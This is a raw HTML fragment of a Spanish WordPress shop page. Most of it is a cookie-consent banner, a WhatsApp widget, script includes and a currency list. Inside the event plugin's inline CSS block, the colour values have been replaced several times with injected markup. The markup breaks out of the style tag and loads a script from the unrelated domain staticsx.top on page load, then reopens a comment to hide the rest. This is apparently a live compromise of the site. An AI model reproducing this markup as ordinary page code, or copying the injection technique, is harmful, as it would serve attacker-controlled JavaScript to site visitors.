										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34675158116","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1710834794' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1975-css' href='https://produccioneskn.com/wp-content/uploads/elementor/css/post-1975.css?ver=1710833649' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1710834794' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://produccioneskn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://produccioneskn.com/wp-content/uploads/elementor/css/global.css?ver=1710833653' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/produccioneskn.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"default","responsive":"a11y-non-responsive","contrast":"Alternar alto contraste","grayscale":"Alternar escala de grises","fontsize":"Alternar tama\u00f1o de letra","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.0.1" id="wpa-toolbar-js" defer></script>
<script type="text/javascript" id="ui-a11y-js-extra">
/* <![CDATA[ */
var wpa11y = {"path":"https:\/\/produccioneskn.com\/wp-content\/plugins\/wp-accessibility\/toolbar\/css\/a11y-contrast.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/a11y.min.js?ver=2.0.1" id="ui-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-01-18 13:16:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/plugins.min.js?ver=c485ff6186cdddabcf91" id="wp-plugins-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/js/vendors/antd.js?ver=1710834795" id="timetics-antd-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/js/vendors/flatpickr.js?ver=1710834795" id="timetics-flatpickr-scripts-js" defer></script>
<script type="text/javascript" id="timetics-frontend-scripts-js-extra">
/* <![CDATA[ */
var timetics = {"site_url":"https:\/\/produccioneskn.com","nonce":"491bcffe9b","date_format":"F j, Y","time_format":"g:i a","stripe_pub_key":"","currency":"USD","stripe_configure":"","current_user_id":"0","start_of_week":"1","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore 